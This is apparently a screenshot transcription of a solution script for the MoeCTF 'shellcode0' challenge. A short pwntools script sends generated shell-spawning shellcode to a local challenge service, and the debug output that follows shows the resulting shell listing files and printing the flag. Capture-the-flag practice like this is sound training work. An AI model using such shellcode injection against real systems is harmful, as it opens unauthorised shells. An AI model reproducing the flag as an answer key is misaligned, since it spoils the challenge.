 MoeCTF > shellcode0 > exp.py > ...
1 from pwn import *
2 # r = process('./shellcode_level0')
3 r = remote('127.0.0.1',43039)
4 context(log_level='debug',arch='amd64',os='linux')
5 payload = asm(shellcraft.sh())
6 print(payload)
7 r.sendline(payload)
8 r.interactive()
9
10
b'libexec\n'
b'libx32\n'
b'pwn\n'
bin
flag
lib
lib32
lib64
libexec
libx32
pwn
$ cat flag
[DEBUG] Sent 0x9 bytes:
b'cat flag\n'
[DEBUG] Received 0x29 bytes:
b'moectf{c4DalhVdzQlkqcja7N3AUgIkmLA1cbpa}\n'
moectf{c4DalhVdzQlkqcja7N3AUgIkmLA1cbpa}
$